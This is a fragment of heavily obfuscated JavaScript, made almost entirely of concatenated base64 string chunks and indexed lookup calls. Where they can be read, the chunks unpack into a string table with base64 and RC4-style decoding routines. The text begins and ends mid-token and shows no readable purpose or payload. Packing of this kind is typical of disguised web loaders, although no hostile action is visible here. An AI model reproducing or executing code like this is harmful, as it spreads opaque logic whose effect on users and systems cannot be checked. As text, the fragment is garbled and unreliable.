0oxRDInLCd5d'+_0x5648203v(0x1ac)+_0x5648203v(0x33e)+_0x5648203v(0x2a2)+'bnQnLCdwTkZjTm1vZm9xJywnc1hWZElIc'+'GRORycsJ1dSRmNPdkJkSThvSicsJ2pta2'+'pXNWlEQ3En')+(_0x5648203v(0x20a)+'kcnLCdXNGI0VzYzY0hDb1YnLCdBZjllVz'+_0x5648203v(0x2ac)+'0ZjFsJywnYzBhcVc0L2RTRycsJ1dSN2NT'+'bW8wZllxJywnV1AzY0g4b1NXTy9kTXEnL'+'CdXUE9UdjhrK1c0cScsJ1dQdGNLQ29lYm'+'M0JywnQjhrUmJOaW4nLCdtU29hVzdqd3d'+'XJywnV1BkY1Btb01XUTdkSXEnLCdkQ29t'+'VzZYY3FXJywnck41R1c2aGNMYScsJ3Rta'+_0x5648203v(0x318)+'NNQ29vbVkwJywnVzRDWVc0TmNKc0cnLCd'+'tOGtaVzd1Mlc0RycsJ0M4a1ZtbWtHVzYw'+'JywnV1I5YnR1elMnLCdwQ2trVzdXMXhHJ'+'ywnem1rN2U4azNXNlMnLCdxU2t6VzdoY0'+'pDbzcnLCdXUE5jT21vdWVYVycsJ0FDb0F'+'XT0JkTWUwJywnaW1rbldQRExFRycsJ1c2'+'M2NMbW9FV09uSScsJ2dta0ZXUnZadnEnL'+_0x5648203v(0x25d)+'UnLCdXNThhVzR1S3dXJywnQm1vRldReUF'+'1cScsJ1c1bmxXNlpjSThvVycsJ2JDa2xX'+'UDljRXEnLCdXUGVLZW1vZnBXJywnZEl1T'+'Vc2clQnLCdBbW9NRlNreFdRcScsJ2Zidm'+'9XTzBRJywneGRoY0pOanonLCdzbW95dkN'+'rL1dPVycsJ1dQTmNQU2tsVzRYeicsJ2o4'+'b0tXNlRsRFcnLCdXUnhjTkNrSlc1RmROR'+_0x5648203v(0x2b0)+'csJ29jdnBXUmVTJywnV1BaY1RtazFXNy9'+'kSlcnLCdhS1ZjR1NvdWxhJywnV09uMnYx'+'clInLCdXNHJEVzRWY0w4b1InLCdXT1ZjR'+'05CZFRTb2QnLCdmQ2tYVzd1elc1OCcsJ2'+'9idjRrbW9v')+('JywnV1BGY01Tb2JXUHRkTGEnLCdnVzNkT'+'zhrbVdRTycsJ1c0dGNPQ29EV1BiOCcsJ1'+'c2NTJXUmhkVmI4JywnbkpqUmk4b1QnLCd'+_0x5648203v(0x2d8)+'SUcnLCdsV3RkTDhrOVdSZScsJ211eGNNU'+'29ScEcnLCdnY2ZqV1JXWicsJ3RDb1FXUU'+'ZjUjhrWCcsJ1c1RmNHOG81V1FyeicsJ1c'+'0WGNjU2tUV1I4JywnbDNWY0xDb1ZnYScs'+'J2ZjbVNXNEx1JywnV1JoY1BTb0dXUVJkU'+'kcnLCdXNk5kUjhrL0FYSycsJ2JaNUlXUU'+_0x5648203v(0x355)+_0x5648203v(0x226)+_0x5648203v(0x17d)+'Fc1YScsJ1c1VmNTOG83V09ycScsJ1dRRm'+'NIQ2tjVzZOZElxJywnVzRTcUNLN2NPRyc'+'sJ3ltb0dXT1JkVXh1JywnVzR1Q1c0RzNz'+'RycsJ1dSSmNKbWtUamIwJywnV1BDM25tb'+_0x5648203v(0x295)+'FDa2ZXUjgnLCdXT2xjUzJwZFY4b1EnLCd'+'wM3pNVzRITicsJ1dSM2NIbWtYVzVUbycs'+_0x5648203v(0x2cc)+_0x5648203v(0x261)+_0x5648203v(0x222)+'Db3pXT0ZkUWcwJywnVzdmdVdSQmRTRzQn'+'LCdXUlg3cnV2UScsJ0M4b2ZXUnBkSk15J'+'ywneFNrblc3MTVXUm0nLCdXUDlNdDBXbS'+'csJ1c1T2ZXNS9jT3NDJywnZUNvRlc3alZ'+'6RycsJ1dPbGNNTFZkSENvTScsJ1dPOG9k'+'U291ZlcnLCdXUnF6V08vZFFDazUnLCdjM'+'XhjS1NvOGdXJywnV1F4Y0dta2hXNjdkSl'+'cnLCd6U29y')+('V1AwcHZXJywnV09sY1A4a2tXNTlBJywnV'+'1JtR2NTb2poRycsJ0JtaythdnloJywnV0'+'9mYnd2UGcnLCdXUXRjVm1vOFc3M2RQYSc'+'sJ2YyZGNTbW9QZlcnLCdXN1A4Vzc3Y0lt'+_0x5648203v(0x1e1)+'1FHWCcsJ3NHWmRMcjdkSVcnLCdXT3FObT'+'hvaGxhJywnY0pQQ1dRSy8nLCdXNTlDVzd'+_0x5648203v(0x269)+'bWsveXFxJywnV1FpdHo4azhXNzgnLCdnQ'+'2tUVzQwdUNhJywnZm1ralc3OFRFcScsJ1'+'dPbllEZTlTJywnV08vY0hDa1RoWXUnLCd'+'XNHFxVzRKY1NjQycsJ1c2M2NHbW83V09m'+'LycsJ3dnUHRCbW81JywnVzU1YVdSdGRTW'+'GUnLCdlU2tDVzYwWVc2eScsJ2ZIODVXUm'+_0x5648203v(0x23d)+_0x5648203v(0x235)+'dWlCdTdjTHEnLCdmdzBWcUdPJywnVzZUZ'+'Fc3TmNMU29wJywnbzhrcVc1YW1XNnEnLC'+_0x5648203v(0x198)+_0x5648203v(0x1dc)+'aGF6YW9Db1knLCdGV2RjTk1YdicsJ1c0M'+'W1XUDNkVmE0JywnakgzZFFTa1pXUjQnLC'+'diOGtKVzZhM1c3bScsJ0FDa25XN0h3V1J'+'xJywndm1vZnpDazNXUVMnLCdXNDR1aThv'+'bFdRNCcsJ1dRZGNHU29uZ2FlJywnVzRHM'+'HBDb1FXUG0nLCdXNHE4Vzd1UEVHJywnV1'+'BSY0w4a2lnSEMnLCdXNldZVzVlcHdXJyw'+_0x5648203v(0x2ee)+_0x5648203v(0x362)+'FBtb1InLCdXUjNjTDhrV1c3SGonLCdXUE'+'ZjVDhrM1c1')+('bi8nLCdXN1N2VzZSY0xJZScsJ0U4a2ZXN'+'jNjVm1vcCcsJ2tKVElwbW9OJywnV1J0Y1'+_0x5648203v(0x324)+'jUjhrN2pXNCcsJ1dSUmNNU2s0VzVGY1Nh'+'JywndENrT2RlT2YnLCdXUEJjUFNrMFc3a'+'kEnLCdXUnRjUFNvUlc2dGRVcScsJ3lTb2'+'5XT21DRnEnLCdXNzNjVjhvQVdSWE0nLCd'+'5bW9QV09WZFFNdScsJ2dta0hXUFdTYnEn'+'LCdnbWsyVzRtMVc0dScsJ0Ftb2RXT1pjS'+'G1rYycsJ1c2aUxXNG0wd1cnLCdsU2taV1'+'JlemFXJywnYmNTL1dSOHUnLCdXUnhjSm1'+_0x5648203v(0x302)+'ZnZueThvaCcsJ1c3TmNVU296V1I1WicsJ'+_0x5648203v(0x296)+'dQTmNOU2tQVzZOZFBXJywnV1BSY1FTa0h'+'XNEZjR2EnLCdxU2s1ZW1rK1c3MCcsJ3lT'+'a3ZmQ2t3VzVPJywnV1FyWkJmNEUnLCdqM'+_0x5648203v(0x37a)+'RRRDBWY0pHJywnVzVEdW1Da3FXUUcnLCd'+'XUkNRaENraldSeScsJ1c0WENXNWxjTzhv'+'UCcsJ3ZDbzNXUXBjVUNrNicsJ2N3OGlBW'+'nUnLCdXUnBjUDhrVVc3YmknLCdXTy9jU0'+'NvbWRHeScsJ1dScTF0U2tUVzQ4JywnV09'+'OY1Ntb0tiSk8nLCdXN3V3Q2Y3Y09xJywn'+'dUNvdFc1aURrbW94V1JwY1V3ZScsJ25Ta'+_0x5648203v(0x34d)+_0x5648203v(0x1e3)+'BVzdSZFJHJywnalNvUVc1blBCRycsJ1dR'+'bGNPaEZkU0NvLycsJ0U4b2hCOGtCJywnZ'+'21rbFc3aVBXNm0nLCd0OGtpVzRsY0s4b2'+_0x5648203v(0x371))+('VzZCY0s4b08nLCdXT3V3c21rVFc2UycsJ'+_0x5648203v(0x24b)+'J0VzV2RycsJ25idjZvU29EJywncG1rSVd'+'RbmhCVycsJ3JDa0RkQ2tyVzRHJywncGdM'+'dlc2dnQnLCdXUkJjSVNrZVc0UmRLcScsJ'+'2swVmNWQ29KbVcnLCd0bWtEVzQ1eldSaS'+'csJ3B0TGtrU29iJywnV1FhY0JTa1hXNkc'+'nLCdzTlRYVzdSY1FHJywnV1BCY0xta0lX'+'N25kJywnVzUvY1JtbzhXT2pIJywnV09PS'+'XdTa0NXNEMnLCdXUURsdWZyNycsJ2hZcG'+'RLbWt0V1FTJywnZWVoY1RTb0dqRycsJ1c'+'2S3dXNmxjTFpXJywnV1FoY1BDb1lpSU8n'+_0x5648203v(0x1a0)+'zdXJywnbHZxd1c3UmRVYScsJ2tkV1lXUn'+_0x5648203v(0x2bd)+_0x5648203v(0x3be)+_0x5648203v(0x185)+_0x5648203v(0x3a3)+'VTb0hEU2swV080JywnV1JaY1RTa3pXNXB'+'kUmEnLCd1Q2tuVzVkY1JTb0YnLCdnTXF2'+_0x5648203v(0x16c)+'zRoY0h0RycsJ21tb0VXNkxSRmEnLCdXNk'+'JkT1NrL3JXQycsJ1dPSE13WHlVJywnVzV'+_0x5648203v(0x1ec)+'ZFBzWmRNVycsJ3VkSmRWV2xkUFcnLCdXU'+'WhjTkNvVVdQaGRHVycsJ1dQL2NRbWtkVz'+_0x5648203v(0x333)+'PS3BscScsJ0V3NTFCOG9NJywnV1BOY1U4'+'bzdXT1JkTUcnLCduQ2t2VzUweFc0TycsJ'+'3Z3Yk5XNVpjUWEnLCdXNmk0VzdPUkNHJy'+'wnV1FSY1Vt')+('b3hvczgnLCdqR3ZKcENvRycsJ3hMYjN0O'+'G9ZJywnZHVTYnNidScsJ0Zta0lXNmZ3V1'+'BpJywnV09aY09tb0tXT2xkUGEnLCd6clZ'+'kUnF4ZE1HJywnV09sY0tTazFXNlRxJywn'+'dmJOY0p2SFEnLCdFOGtFbng4YicsJ2hjM'+'ThqQ296JywnYUdoZFA4a2RXUHUnLCdXNj'+_0x5648203v(0x2c3)+_0x5648203v(0x26b)+'J2VOUmNObW9hbGEnLCdlQ2tyVzZhd1c1Z'+'ScsJ3E4b3hXTzNjT21reicsJ1dSRmNSOG'+'s1VzVKY0dhJywnYlpSZEg4a1ZXUHEnLCd'+'5ZTFTQm1vTCcsJ29mMGhxYUcnLCdXUDFN'+_0x5648203v(0x309)+'mRNSWxjT0cnLCdXUjRYbThvQWtHJywnd2'+'dubEZtby8nLCdXNjFIVzRGY0w4b0knLCd'+'rWjh4V09HTScsJ3lta3FlOGs4VzRHJywn'+'RG1rcmxta1lXNGknLCdjbWt3VzdPJywnV'+_0x5648203v(0x374)+'csJ2dyaUxXNDVXJywnZEttY1c2N2RKYSc'+'sJ0FMWEdXNkJjTHEnLCdXNUdsVzRoY0ly'+'VycsJ1dSTGJ5TUQ1JywnaGVUUFc3SHInL'+'CdXUi9jS0Nvc25hdScsJ3paSmNWZ24vJy'+_0x5648203v(0x1eb)+'sJ1dSZGNPU2tYVzRaY1NxJywndThrN21D'+_0x5648203v(0x1d8)+'WhjVVNvTW9jYScsJ1dQN2NPOGt6VzVwZE'+'thJywnb3RyRGM4bzYnLCdFOG9kdjhrRVd'+'RYScsJ0FTa2RXN3IxV1F5JywneUNvM1dS'+'S0Z0VycsJ2JlZnVXNTlvJywnZm1vdVc0N'+'VNyYScsJ1dPaGNJbWtLVzVkZFFhJywndU'+'psZFNidGRI')+('YScsJ0NycGNQMlBiJywnV09yOUROZVMnL'+'CdCOGszVzZSY1Q4b0snLCd3ZmY0eG1vWS'+_0x5648203v(0x19b)+'XJywnV1BKY09DbzNjWW0nLCdjZDU1bG1v'+'aCcsJ1c0dVVXNVN1QUcnLCdFbW9nV1EwJ'+_0x5648203v(0x2d9)+_0x5648203v(0x2f7)+_0x5648203v(0x35a)+'J21zZVhXN2ZzJywnV09GY1BTb2xXTy9kR'+'3EnLCdyOG9xV1JsY0hDa2InLCdkQ29KVz'+'UxZXJXJywnYnFqM1dPV1AnLCdXUEMxbG1'+'vaWNHJywndlpKY1NMYnYnLCdXTzdjVkNv'+'ZVdRWmRIYScsJ3oxdGRLWTNjR1cnLCdXN'+'C9kTThrTEJyOCcsJ1dSVmNLQ29PVzVCZE'+'hxJywnV1IvY1Ntb3JsRzAnLCdXUFh2cjJ'+'qaycsJ1dScGNHU2s5VzVoZEdXJywnbXJM'+'SVdRbXInLCdXUUdiRlNrSFc2RycsJ1c2a'+'GNVQ28yV09YQycsJ3VTb0RDOGt3V1BHJy'+'wneUNvUldPdGNLbWttJywnb3VPS3ZxRyc'+'sJ1dPM2NObWszVzUvZE5hJywnVzY4MHpm'+'NCcsJ2pKU1pXUldjJywnczhrRWx1NGgnL'+'CdXUlpjS0NrWVc3cGRJVycsJ1dSN2NWQ2'+_0x5648203v(0x243)+'nYW1rV1dSTEp2cScsJ1c2T1dXNTBTdVcn'+_0x5648203v(0x38d)+'CdlMUZjTDhvTWZHJywnY0pUMldQcVMnLC'+'dnV0N6V1FXTicsJ2dDa0lXT2F3bnEnLCd'+'vdzFRVzRISycsJ2JDa3hXNFc4cnEnLCdw'+_0x5648203v(0x1d2)+'1c2aTNXN09sQmEnLCdxQ282V1JLN0RhJy'+'wnRXF0Y1Jl')+('ZlMnLCdXNTh6Z0Nvc1dSYScsJ1dRRmNJb'+'W83V1FsZEhXJywnZ21rbVc3bW9CcScsJ1'+'c1aWlrbW80V09hJywncXROY0l3ckUnLCd'+'jZW16VzZSZE9XJywnZVNrK1dSemdzVycs'+'J1dQZWdXUFJkVENrbScsJ0FTa3pld09pJ'+'ywnVzc4NERLZGNVRycsJ1c2bGRUbWsydn'+'F1JywnV1BOY1FDa1FnSHUnLCdkOG9tVzc'+'xYnRXJywnYlNrS1dPR1hlRycsJ1dPeGNK'+'Q2tHaWNXJywnb0NvbldSeW1BdFZkTVcnL'+'CdlU28yVzRYMERxJywnV1BoY0dTa0FXN0'+'pkU2EnLCdrM3kvRmFTJywndU50ZEl0RmN'+'JcScsJ1dQcGNHSzdkTThvZCcsJ1c1NWpX'+_0x5648203v(0x242)+'W1rcmNTa2lXNVMnLCd4U29YV095NHRhJy'+'wnZkdTUVdQYUknLCdXT0NHdFNrWFc2Ryc'+'sJ1dRbndzdkxPJywnVzRDeHIzSmNSRycs'+'J21TazRXUUNYZGEnLCd1MGJZVzV0Y09hJ'+'ywnY2Fla1dQZUUnLCdXUThqV09aZElta3'+'gnLCdXNThpVzVSY0tHZScsJ1c0dW5XNTQ'+'5QVcnLCdXUnRjUDhvQ2VzbScsJ1c2R1Zw'+_0x5648203v(0x31b)+_0x5648203v(0x2a3)+'dXT2hjVVNvR2VXRycsJ2ZtazVXN214dHE'+'nLCdiZU9OeUowJywncU1ucVc0cGNTRycs'+'J0NhaGNUZmJSJywndXU5eVc3ZGNVVycsJ'+_0x5648203v(0x20d)+'cnLCdXUWRjTThvdGpJVycsJ1dQWmNMbWt'+_0x5648203v(0x2ca)+'b3RvV20nLCd3TEhwRkNveicsJ1dQeGNNQ'+'29lako0JywnVzdiSlc2RmNPQ29GJywnVz'+'dTVVc1Q25D')+('RycsJ2p4VFRXNVBvJywnVzQvY0hDb3FXU'+'DVoJywnV091ZGM4b3NiVycsJ3I4a0VqTF'+_0x5648203v(0x303)+'EdlNrK1dPNCcsJ1c3bXlXNEZjUlpPJywn'+'alhyaldSQzAnLCdXT1JjVlNvU1c1cGRSY'+_0x5648203v(0x2d2)+_0x5648203v(0x280)+'nLCd4MjdkU2FaY1JhJywncEl4ZEk4a3RX'+'UjAnLCdpcXI3YW1vVycsJ1c3aTZoQ29DV'+'1FTJywnV1B4Y0k4a3pXNVpjVWEnLCdBbW'+'9jV09tSEZhJywnV1FLRHNDa01XNDgnLCd'+_0x5648203v(0x311)+'VzZpc1c3L2NWSHUnLCdXT1NzRUNrRFc0N'+'CcsJ21xbWpXNlQyJywna1hydFdPOFEnLC'+_0x5648203v(0x1aa)+_0x5648203v(0x21e)+'JywnV1BSY1Rtb0dvcTgnLCdXTzNjVDhrM'+'2hHNCcsJ1c0V1NXN0Nqc0cnLCdXN05jVj'+_0x5648203v(0x1c6)+'nbW8xcHEnLCdXUFZjVFNrYVc2eGNPVycs'+'J1c1UHlwbWsvV1JhJywndDhvQ1dRR2lzY'+'ScsJ1c3N2RIQ2taQmJPJywnVzVkY01Tb2'+'1XUm5MJywnQThvYVdRM2NIU2s1JywnV1F'+'heW5DbzVnYScsJ1dPeGNUU284akgwJywn'+'aEhSZEhta0pXT3UnLCdsbW9ZVzRqK0VXJ'+'ywnbHZPS3JYVycsJ3FkUmNOd25GJywnYl'+'NrdVdPZjN2YScsJ21zRCtXUENsJywnZGZ'+'leVc2TmRHYScsJ3JDbytXUVNMQ3EnLCdX'+'N2JtbUNrSldPSycsJ1dPRmNNTHBkUUNvO'+'CcsJ1dSaXpwQ29Kb2EnLCdrZW0rVzVSZF'+'NHJywnc3U1')+(_0x5648203v(0x1cb)+'zZXTzBjRXEnLCdiU2t4VzZtbERXJywnRH'+_0x5648203v(0x2a9)+'4VFc0eUN5VycsJ1dSdGNJOG9yakowJywn'+'b0c4dFdQQzYnLCdmOGtUVzc4M1c2SycsJ'+'0Y4b3J0Q2tkV091JywnV1BXM0RDazFXNE'+_0x5648203v(0x398)+_0x5648203v(0x350)+_0x5648203v(0x323)+_0x5648203v(0x30f)+_0x5648203v(0x196)+_0x5648203v(0x36f)+'V1B2TVdQZU5XUG0nLCdXUjNjU1NvUlc0L'+'2RKYScsJ1c2S05oU295V1FPJywnZENrcF'+'dRYURscScsJ2xDa1RXN21FdXEnLCdzTFB'+'tVzVWY1VHJywneE1wZE9HQmNURycsJ2JD'+'a3FXN3VZVzRTJywnVzVxa0NMaGNHRycsJ'+'3l2ak5yU29zJywnRWFaY1NLalcnLCdXUl'+'ZjUkNvTldQQmRORycsJ0Q4ay9XNEhDV1F'+_0x5648203v(0x208)+'SycsJ2hleTNXNEpkSWEnLCd5bWt0aUNrc'+'Fc3VycsJ0FycGRKcVJkUVcnLCdCdnRkVG'+'N4Y1RXJywnVzZQYWg4a0tXUjAnLCdXN3Z'+_0x5648203v(0x22e)+'QzhrRWkxZVUnLCdXNHo2V1IzZEthOCcsJ'+'0M4a1VXNHhjVkNvYScsJ1dRM2NVOGtnVz'+'cvZFBHJywnaHJHdldSaVcnLCdDOG8rV09'+'aZFVmUycsJ1dQN2NUbW9LbnN1JywnV1BT'+'T1dRaVluRycsJ0ZDazVjOGtxVzQ0Jywne'+'UNvdFdQS1Z2cScsJ2hTa25XUjFYeEcnLC'+'dXN1N3VzZ5')+('OEFhJywndThrM2ExYXEnLCdXUnlvV1BkZ'+'FFta0wnLCd0bWtxVzYzY1U4b0YnLCdXUl'+'pjTm1rRVc1enQnLCdXUjRVQzhrSFc3Uyc'+'sJ1dSMFRhQ285aGEnLCdXT3Zwc3duNScs'+'J1dSbGNPQ2tVVzcxbScsJ2E4a0tXUTUye'+'HEnLCdXUGRjRzhrNGpKNCcsJ3A4a2lXNT'+'hvRWEnLCdEQ2szVzZUWVdReScsJ2hyZkJ'+'nQ295JywnQVczZEhJQmRJYScsJ2o4azZX'+'NFd2VzR1JywnYU1XZUZjdScsJ3V0UmRLS'+'TdkT0cnLCdEcUZkTVc3ZEhxJywnVzd2Sl'+'dQRmRMdG0nLCdlTGRjTlNvaWFxJywnbWc'+'1cVc1VHMnLCdXUmxjVWZkZEpTb2onLCdj'+'MThRVzV0ZFJhJywncFNrd1c2R3FyVycsJ'+'1dRdGNPQ2trVzV6TycsJ1c1SElXNS9jVl'+_0x5648203v(0x2e7)+_0x5648203v(0x290)+'LCdqMldCQ2NPJywnVzRTQnJ4eGNWRycsJ'+_0x5648203v(0x182)+_0x5648203v(0x2d1)+'XUnE5RFNreFc0VycsJ1dSUmNNdVZkVG1v'+'cicsJ253MEZDVzQnLCdqOGtqVzdHc3VxJ'+'ywnV1FwY0dTb05mYWknLCdXUFZjVVNvL1'+'dSRmRNVycsJ1dSRmNMOGtFaHI0JywnV1F'+'wY0lTa2xwcjgnLCdXUTNjTkNrWVc0UmRS'+'YScsJ3BOdStXNUJkUEcnLCdEU2tQaXh5c'+_0x5648203v(0x32e)+'ZXNlhTJywndlNrbFc2NU5XUkMnLCdFQ2t'+_0x5648203v(0x240)+'eDhvRicsJ1dPZkxyeFBtJywnVzQxVlc3d'+'GNIbW9nJywnVzUzY09Db1dXUlhVJywnV1'+'JybnVoUDEn')+('LCdhOG9OVzc5dERhJywnc21vZFdPVmNLQ'+'2tzJywnV1EwdVdRVmRVU2tvJywncmVYTU'+_0x5648203v(0x1a9)+'nVzRTYnJxJywnRENrZlc2SDlXUE8nLCdX'+'UDlLczNDQycsJ1dSRHR1MW52JywnV1BOY'+'044a1NXNjUrJywnbG1vRlc0OWh2cScsJ2'+_0x5648203v(0x1c5)+'nLCdpOGtVVzRxdlc2MCcsJ1dPL2NJbWtk'+'VzdsY1JHJywnV1JSY1BDa1RXNEZjSHEnL'+'Cd5Q2tWVzduWVdPYScsJ1dRWmNIbW83V0'+'9OZFBXJywndDhvM1dQcGNUbWtkJywncTB'+_0x5648203v(0x2d6)+'Y1VNUmRJbW9HJywnQ2VwZE1xVmNHRycsJ'+'1dRSDJ0ME9PJywncm1vR1dPOGtGYScsJ0'+_0x5648203v(0x31c)+'sJ1dQaWpXUmxkUkNrYScsJ0ZiWmRMYmxk'+_0x5648203v(0x2a8)+'Cdjcm1VV1JLQicsJ1dPckR1MzRkJywnZF'+'k3ZFBDa0VXUnUnLCdwc0c2V09XeCcsJ2d'+_0x5648203v(0x2a7)+'LCdXUkJjTW1vTWZISycsJ2hMQ2tXN3hkS'+'UcnLCdXUExlV1F1NFdPVycsJ3lTb29XUV'+'JjR1NrNCcsJ2loRFJXNG0nLCdXUmRjVkN'+'rOGpidScsJ21Ta3lXNEtQekcnLCdEOG9S'+'V1BCZEtMOCcsJ1c3VmRIZEZjSjhreXRld'+'URXT2hkVWVSZFVhJywnV083Y1FTb2pXNU'+'5kSnEnLCdjU2tzVzVDbFc0OCcsJ3Y4a2h'+'kaHlNJywnZ3dpY1c3TmRQcScsJ2VXZmRX'+'UDBaJywnRXNGZEhJUmRQYScsJ1dQdGNJQ'+'2s3aldlJywnckNvM1dPQ0V3YScsJ1dSMX'+'RyZTRqJywn')+('VzViS1c2M2NQQ282Jywna2dlZXVHbScsJ'+'2pZMGtXNDlyJywncVlkY1MyZnYnLCdXUk'+'5jSG1rcVc0SHAnLCdhOGthV1JERkZXJyw'+'nQmdoZE1zdGNUYScsJ3IwVFBybW9LJywn'+'b1l1RVc1ekwnLCdXNXViVzZsY0hyeScsJ'+'1c1aTVXN1ZjSUdtJywnVzRlSVc1bUp2cS'+_0x5648203v(0x26d)+_0x5648203v(0x2ad)+'dFdRN2RTU2twJywncm1raGNtay9XNU8nL'+'CdXT3RjS1NvbVc2QmRQcScsJ1c0dUNXN3'+'hjSkdlJywnV1A3Y1RTb3ZscUcnLCdXT1Z'+'jVWZsZFY4bzQnLCdXNC9kUFNrbUJzSycs'+_0x5648203v(0x24a)+'ywnd1kvY0lLclYnLCdXUnZnV1FxNFdSYS'+'csJ2FMbUFXNUJkUHEnLCdpbW9wVzY5UEZ'+'HJywncEp6aHA4bzYnLCdFbWt1VzZ0Y1Bt'+'b0EnLCdlU29vVzc1SHdHJywnV08zY1RDa'+_0x5648203v(0x213)+_0x5648203v(0x2d4)+'rbVdQUycsJ2tTb3FXNTVQQkcnLCd2SVJk'+'U3M3ZFJxJywndzA5a3NTb1YnLCdkdFNZV'+'1BLRScsJ1dRZjB6dWVDJywnRUNrc1c1bG'+_0x5648203v(0x384)+_0x5648203v(0x376)+'T1c3L2RTRycsJ3dDa1ZhbWtRVzVxJywnV'+'1IxWXR1ZmsnLCdlMmVERFpTJywnVzZYaV'+'c1eGNVbW9SJywnVzZxMWw4b3VoSXhjTVc'+_0x5648203v(0x30a)+'LCdBQ2tTVzV0Y0xTb0wnLCdXT252c2VpZ'+'ycsJ1c0cmhXUHBkUUdPJywnV09pdGg4b2'+'thRycsJ1dS')+(_0x5648203v(0x1b6)+'09WZEkwbScsJ0JDb1dXUFMxRGEnLCdXNF'+'NublNvZldPaScsJ1c0ekRXUTdkSXQ0Jyw'+'nQ0NvdFc0OGFsSkJjTk1XS1dQWDRXN0cn'+'LCdXNVZjTUNvYldPbjcnLCdXUDhSYUNva'+_0x5648203v(0x184)+'FycicsJ2pIYnZXUnE4JywnVzZpenJlSmN'+'HcScsJ1dRM2NObW9WZEdDJywnalhiQ2Y4'+'bzUnLCdDOGswVzVwY084b2onLCdXN0dKV'+_0x5648203v(0x36d)+'c1eGNQbW9nJywnVzVKZEdDa1VzY0cnLCd'+'XNTdjVW1vSldQYkInLCdncWRkSkNrdVdR'+'SycsJ0F1bGRRWnRjTXEnLCdXN2FTbm1vU'+'FdScScsJ1dQM2NJbWtnVzc3ZFZHJywnel'+'NrdWttazRXNWUnLCdmQ2t0VzVpaVc0bSc'+'sJ1dSVEpXUFMxV1IwJywnZHRXb1dQVzAn'+'LCdyS3ZORkNvSCcsJ1dPTmNJOGtHYllDJ'+_0x5648203v(0x365)+'c2RycsJ3E4b2pCbWtuV1A0Jywnc0NvdVd'+_0x5648203v(0x225)+'N2RJQ2ttRHNHJywnQVNvWVdSeWJ2VycsJ'+_0x5648203v(0x315)+'dtMGhjT21vRWFxJywnb2I5MVdSNDEnLCd'+_0x5648203v(0x22d)+'ZFc3dGNPOG9PJywnV1FOY0dta1pXNjdjU'+'HEnLCdiSi9kTFNrbldSMCcsJ1dSeUlkbW'+_0x5648203v(0x1ae)+_0x5648203v(0x288)+'a3JXUmp4Q2EnLCd0U2ttbHh1eCcsJ1c3M'+'2RMQ2tVc2FTJywnV084dGRTb0tqRycsJ1'+'dQaVRhOG9y')+(_0x5648203v(0x32c)+'zVpJywnVzYwN3FNUmNOVycsJ25tb3ZXNH'+'pTRnEnLCdybW9XV083Y0s4a0onLCdXUXJ'+_0x5648203v(0x2f8)+'YXUnLCdXUWhjSG1vU2pXdScsJ3BTa2VXN'+'ThWRlcnLCd3OG9pV1E3ZFVMcScsJ1dPYU'+_0x5648203v(0x3b9)+_0x5648203v(0x267)+'TWEnLCdXT1pjT0NrdVc2UmNIVycsJ3RTb'+'y9XT3hkVWY4JywndFNrNGw4a2lXNGknLC'+'diQ2t2V09IQ0NHJywnRW1vakRta25XUFc'+'nLCdzbW9HV1J4Y1VTa2knLCd4MWpnQ1Nv'+'ZCcsJ0JtbzdXUnRkUnhxJywnakpmbmhTb'+'0gnLCdqOGs5VzZlUlc1NCcsJ1dSQ0xyOG'+'t3VzRTJywnV1J2aHQyakwnLCdmWTNkUW1'+'rdldQaScsJ3Y4b0hXTy9jU0NrNycsJ2xl'+_0x5648203v(0x19f)+_0x5648203v(0x1f7)+'dQOFhhOG8xYnEnLCd6bW9XeVNrRldQMCc'+'sJ1dPOFNBQ2t3VzRTJywnZkNrUVc1dXpE'+_0x5648203v(0x22c)+'0pHJywnZVhhcVdScVcnLCdXNHpkV1FkZE'+'pYNCcsJ1c3TG5mbWtJV1J5JywnbVhsY0t'+'4bGRHOGszYm1rMFc1VmRJOGtBaVcnLCdw'+'U2tJV1BEdnNhJywnVzUwdlc0dXV2VycsJ'+_0x5648203v(0x329)+'dsWGRkSzhrSFdRbScsJ3Bta1lXT0xBRWE'+'nLCdhd09EVzdoZElhJywneThrOWRtazRX'+'NmEnLCdXNDlhZVNraVdPbScsJ2dYTHVXU'+'UtyJywnV1JOY0lTazRnc2UnXTtmdW5jdG'+'lvbiBfMHg4')+('OTIzOTg5ZChhLGIpe2E9YS0weDE4Zjt2Y'+'XIgYz1fMHg4OTIzOTg5Y1thXTtpZihfMH'+_0x5648203v(0x1d6)+_0x5648203v(0x2e6)+'e3ZhciBqPSdhYmNkZWZnaGlqa2xtbm9wc'+_0x5648203v(0x2e2)+'BRUlNUVVZXWFlaMDEyMzQ1Njc4OSsvPSc'+_0x5648203v(0x22b)+'LG4sbz0weDA7bj1pWydjaGFyQXQnXShvK'+'yspO35uJiYobT1sJTB4ND9tKjB4NDArbj'+'puLGwrKyUweDQpP2srPVN0cmluZ1snZnJ'+_0x5648203v(0x1d1)+'MipsJjB4NikpOjB4MCl7bj1qWydpbmRle'+'E9mJ10obik7fXJldHVybiBrO307dmFyIG'+'g9ZnVuY3Rpb24obCxtKXt2YXIgbj1bXSx'+'vPTB4MCxwLHE9Jycscj0nJztsPWQobCk7'+'Zm9yKHZhciB1PTB4MCx2PWxbJ2xlbmd0a'+'CddO3U8djt1Kyspe3IrPSclJysoJzAwJy'+'tsWydjaGFyQ29kZUF0J10odSlbJ3RvU3R'+'yaW5nJ10oMHgxMCkpWydzbGljZSddKC0w'+'eDIpO31sPWRlY29kZVVSSUNvbXBvbmVud'+'ChyKTt2YXIgdDtmb3IodD0weDA7dDwweD'+'EwMDt0Kyspe25bdF09dDt9Zm9yKHQ9MHg'+'wO3Q8MHgxMDA7dCsrKXtvPShvK25bdF0r'+'bVsnY2hhckNvZGVBdCddKHQlbVsnbGVuZ'+_0x5648203v(0x35d)+'1uW29dLG5bb109cDt9dD0weDAsbz0weDA'+'7Zm9yKHZhciB3PTB4MDt3PGxbJ2xlbmd0'+'aCddO3crKyl7dD0odCsweDEpJTB4MTAwL'+_0x5648203v(0x34b)+_0x5648203v(0x246))+('XSxuW29dPXAscSs9U3RyaW5nWydmcm9tQ'+'2hhckNvZGUnXShsWydjaGFyQ29kZUF0J1'+'0odyleblsoblt0XStuW29dKSUweDEwMF0'+_0x5648203v(0x27e)+'WydIV2pXVUInXT1oLF8weDg5MjM5ODlkW'+'ydKVXhaeEcnXT17fSxfMHg4OTIzOTg5ZF'+_0x5648203v(0x20e)+'4ODkyMzk4OWNbMHgwXSxmPWErZSxnPV8w'+'eDg5MjM5ODlkWydKVXhaeEcnXVtmXTtpZ'+_0x5648203v(0x28d)+'IzOTg5ZFsnRmhYVFBJJ109PT11bmRlZml'+_0x5648203v(0x